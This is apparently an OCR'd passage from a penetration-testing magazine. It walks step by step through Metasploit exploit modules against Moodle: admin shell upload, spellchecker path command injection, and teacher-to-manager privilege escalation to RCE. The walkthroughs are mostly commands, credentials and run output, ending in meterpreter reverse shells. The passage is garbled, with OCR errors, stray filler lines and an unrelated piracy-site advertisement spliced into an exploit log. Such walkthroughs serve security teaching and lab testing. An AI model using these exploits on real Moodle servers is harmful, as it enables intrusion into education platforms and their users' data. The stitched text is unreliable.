Of course to do all this we need credentials of a admin account on the target. We have tested this exploit module on Moodle 3.11.2. The download information for Moodle is given in our Downloads section. Let's see how this module works. Start Metaspoit and load the moodle\_admin\_shell\_upload module.

msf6 > search moodle

Matching Modules



- Researchers on recent vulnerabilities discovered in UEFI of vendors.

#### $msf6 > use 0$ Using configured payload php/meterpreter/reverse tcp msf6 exploit(multi/http/moodle admin shell upload) > show options

Module options (exploit/multi/http/moodle admin shell upload):



Payload options (php/meterpreter/reverse tcp):



Set all the required options and use check command to see if the target is indeed vulnerable.

msf6 exploit(multi/http/moodle\_admin\_shell\_upload) > set rhosts 192.168.36 .148  $rhosts \Rightarrow 192.168.36.148$ msf6 exploit(multi/http/moodle\_admin\_shell\_upload) > set targeturi /moodle targeturi => /moodle  $msf6$  exploit(multi/http/moodle\_admin\_shell\_upload) > check  $F$  192.168.36.148:80 - The target appears to be vulnerable. Exploitable M oodle version 3.11.2 detected msf6 exploit(multi/http/moodle\_admin\_shell\_upload) >

Set the credentials of the administrator account .

msf6 exploit(multi/http/moodle admin shell upload) > set username admin2  $username \implies admin2$ msf6 exploit(multi/http/moodle admin shell upload) > set password ABcd1234 password  $\Rightarrow$  ABcd1234# When all the options are set, execute the module as shown below. msf6 exploit(multi/http/moodle admin shell upload) > run [\*] Started reverse TCP handler on 192.168.36.171:4444 [\*] Running automatic check ("set AutoCheck false" to disable) [+] The target appears to be vulnerable. Exploitable Moodle version 3.11.2 detected [\*] Authenticating as user: admin2 [+] Authentication was successful with user: admin2 [\*] Creating addon file [\*] Creating plugin named: dimemvuv with poisoned header: RPGZ [\*] Uploading addon [+] Upload Successful. Integrating addon [\*] Triggering payload [\*] Sending stage (39282 bytes) to 192.168.36.148 [+] You will need to change directories on meterpreter to get full functio nality. Try: cd /tmp  $[*]$  Meterpreter session 1 opened (192.168.36.171:4444 -> 192.168.36.148:55 286 ) at 2022-01-17 05:44:19 -0500 [\*] Uninstalling plugin after 5 second delay so payload can change directo ries meterpreter > meterpreter > sysinfo Computer : ubuntu **OS** : Linux ubuntu 4.15.0-29-generic #31-Ubuntu SMP Tue Jul 17 15: 39:52 UTC 2018 x86 64 Meterpreter : php/linux meterpreter > getuid Server username: daemon  $meterpreter > 0$ 

#### Moodle Spelling Path RCE Module

### **TARGET: Moodle <= 3.11.2 TYPE: Remote**

**MODULE : Exploit ANTI-MALWARE : NA**

There is a feature in Moodle that allows an administrator to define settings of spellcheck through web interface. However, through this module we can change the aspell path to include a command injection. This module is similar to CVE-2013-3630 but uses a different variable.

We have tested this exploit module on Moodle 3.11.2. The download information of the Moodle is given in our Downloads section. Let's see how this module works. Load the moodle\_spelling\_ path rce module.



 $\prime$ 



username => admin2<br><u>msf6</u> exploit(<mark>multi/http/moodle\_admin\_shell\_upload</mark>) > set password ABcd1234<br>#

password => ABcd1234#

After all the options are set, execute the module as shown below.

Not enough place for a quote here.

msf6 exploit(multi/http/moodle spelling path rce) > set lhost 192.16  $8.40.130$  $lhost \implies 192.168.40.130$ msf6 exploit(multi/http/moodle\_spelling\_path\_rce) > run [\*] Started reverse TCP handler on 192.168.40.130:4444 [\*] Running automatic check ("set AutoCheck false" to disable) [+] The target appears to be vulnerable. Exploitable Moodle version 3.8 detected [\*] Authenticating as user: admin [\*] Updating aspell path [\*] Changing spell engine to PSpellShell [\*] Triggering payload [\*] Sending stage (39282 bytes) to 192.168.40.144 [\*] Meterpreter session 1 opened (192.168.40.130:4444 -> 192.168.40. 144:50446 ) at 2022-01-17 12:02:28 -0500 [\*] Sleeping 5 seconds before cleanup [\*] Authenticating as user: admin [\*] Removing RCE from settings meterpreter > meterpreter > sysinfo Computer : server20043 : Linux server20043 5.4.0-81-generic #91-Ubuntu SMP Thu 0S Jul 15 19:09:17 UTC 2021 x86 64 Meterpreter : php/linux  $meterpreter$  > getuid Server username: www-data meterpreter >

As readers can see, we have a successful meterpreter session.

#### Moodle Teacher Enrolment Privesc RCE Module

**TARGET: Moodle 3.9, 3.8 to 3.8.3, 3.7 to 3.7.6, 3.5 to 3.5.12 TYPE: Remote MODULE : Exploit ANTI-MALWARE : NA**

The above mentioned versions of Moodle have a chain vulnerability through which a user with Teacher privileges can add himself as a Manager of the course. Then he can add more users and add someone with Manager privileges of the system.

After doing this, the module can use a "loginas" feature to access the system manager's account. Then the system is reconfigured by giving rights to all users to install a plugin or theme. This uploaded malicious plugin or theme can be used to execute remote code on the target. We require credentials of a Teacher account for this module. After everything is successful, the permissions are revoked.

We have tested this exploit module on Moodle 3.9. The download information of the Moodle is given in our Downloads section. Let's see how this module works. Load the moodle\_teacher\_ enrollment\_priv\_esc\_to\_rce module.

msf6 > search moodle Matching Modules Disclo # Name sure Date Rank Check Description - ----0 exploit/multi/http/moodle admin shell upload  $2019 - 0$ excellent Yes Moodle Admin Shell Upload  $4 - 28$ 1 exploit/multi/http/moodle spelling binary rce 2013-1  $0 - 30$ excellent Yes Moodle Authenticated Spelling Binary RCE 2 exploit/multi/http/moodle\_spelling\_path\_rce 2021-0 excellent Yes Moodle Spellchecker Path Authenticated Remote  $6 - 22$ Command Execution exploit/multi/http/moodle teacher enrollment priv esc to rce 2020-0 3 Moodle Teacher Enrollment Privilege Escalatio  $7 - 20$ good Yes n to RCE  $msf6 > use 3$ [\*] Using configured payload php/meterpreter/reverse tcp msf6 exploit(multi/http/moodle\_teacher\_enrollment\_p  $riv\_esc_to\_rce$  > show options Module options (exploit/multi/http/moodle teacher enrollment priv es  $c$  to  $rce$ ): Current Setting Required Description Name **MAXUSERS** 100 Maximum amount of users t yes o add to course looking f or admin Password to authenticate **PASSWORD** yes with Proxies A proxy chain of format t no ype:host:port[,type:host:  $port]$ [...] The target  $host(s)$ , see h **RHOSTS** yes ttps://github.com/rapid7/ metasploit-framework/wiki Here there is space but no quote fitting this

space.





Exploit target:

Name Ιd

Automatic 0

Set all the required options and use check command to see if the target is indeed vulnerable.

```
msf6 exploit(multi/http/moodle_teacher_enrollment_p
riv_esc_to_rce) > set rhosts 192.168.40.144r \text{hosts} \Rightarrow 192.168.40.144msf6 exploit(multi/http/moodle_teacher_enrollment_p
riv_esc_to_rce) > set targeturi /moodle39
targeturi => /moodle39
msf6 exploit(multi/http/moodle_teacher_enrollment_p
riv\_esc_to\_rce) > check[*] 192.168.40.144:80 - The target appears to be vulnerable. Exploit
able Moodle version 3.9 detected
msf6 exploit(multi/http/moodle_teacher_enrollment_p
riv esc to rce) >
Set the credentials.
```
msf6 exploit(multi/http/moodle teacher enrollment p riv esc to rce) > set username first teacher username => first teacher msf6 exploit(multi/http/moodle teacher enrollment p riv esc to  $rce$ ) > set password ABcd1234#  $password$  =>  $ABcd1234#$ msf6 exploit(multi/http/moodle teacher enrollment p  $\overline{riv}$  esc\_to\_rce) > set lhost  $192.168.40.130$  $lhost = > 192.168.40.130$ msf6 exploit(multi/http/moodle\_teacher\_enrollment\_p  $riv$  esc to  $rce$ ) > After all the options are set, execute the module as shown below.msf6 exploit(multi/http/moodle\_teacher\_enrollment\_p riv esc to  $rce$ ) > run [\*] Started reverse TCP handler on 192.168.40.130:4444 [\*] Running automatic check ("set AutoCheck false" to disable) [+] The target appears to be vulnerable. Exploitable Moodle version 3.9 detected [\*] Authenticating as user: first teacher [\*] Retrieving user info  $[+]$  User ID: 3  $[+]$  Course ID: 2 [+] Sessionkey: 87ZVCYdOKh [\*] Retrieving course enrollment id  $[+]$  Enrol ID: 1 [\*] Attempting to enrolin in class as manager (priv esc) [+] Successfully enrolled [\*] Attempting to find and add a manager to class [\*] Attempting user: 2 [+] Successfully enrolled [\*] Attempting user: 3 [-] Unsuccessful [\*] Attempting user: 28 [-] Unsuccessful [\*] Attempting user: 29 [-] Unsuccessful [\*] Attempting user: 30 [-] Unsuccessful Attempting user: 31 [-] Unsuccessful Attempting user: 32 Unsuccessful Attempting user: 33 [-] Unsuccessful

# WHAT IS AVAXHOME?

# AVAVAHOME

the biggest Internet portal, providing you various content: brand new books, trending movies, fresh magazines, hot games, recent software, latest music releases.

Unlimited satisfaction one low price Cheap constant access to piping hot media Protect your downloadings from Big brother Safer, than torrent-trackers

18 years of seamless operation and our users' satisfaction

All languages **Brand new content** One site



We have everything for all of your needs. Just open https://avxlive.icu

```
[*] Attempting user: 99
[-] Unsuccessful
[*] Retrieving course context id
[+] Context ID: 25
[+] Found manager user IDs: ["4", "3"]
[*] Attempting loginas for user id: 4
[*] Logged in as: first manager
[+] Looks like a potentially good manager account!
[*] Attempting via new session key: XAQ40gUy6v
[*] Checking if permissions were set successfully
[+] Manager roll full permissioned, attempting to upload shell
[*] Creating plugin named: ixxxgznn with poisoned header: XMRL
[*] Uploading addon
[+] Upload Successful. Integrating addon
[*] Triggering payload
[*] Sending stage (39282 bytes) to 192.168.40.144
[+] You will need to change directories on meterpreter to get full f
unctionality. Try: cd /tmp
[*] Meterpreter session 1 opened (192.168.40.130:4444 -> 192.168.40.
144:38230 ) at 2022-01-18 00:19:09 -0500
[*] Uninstalling plugin
[*] Resetting permissions
meterpreter > sysinfo
Computer : server20043
     : Linux server20043 5.4.0-81-generic #91-Ubuntu SMP Thu
0S
Jul 15 19:09:17 UTC 2021 x86 64
Meterpreter : php/linux
meterpreter > getuid
Server username: www-data
meterpreter >
```
As readers can see we have a successful meterpreter session on the target.

#### Metasploit File Share Module

#### **TARGET: Any Target with a Meterpreter Session**

**TYPE: Local MODULE : POST ANTI-MALWARE : OFF**

This module enables pen testers to view in browser the file system of the target on which they have a meterpreter session. We have tested this module on Windows 10 on which we already have a meterpreter session with low privileges.

"This RAT possesses other capabilities, such as command execution and screen capturing, as well as the ability to download additional extensions." -Tom Fakterman, Security Analyst on StrifeWater RAT.

```
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.36.171:4466
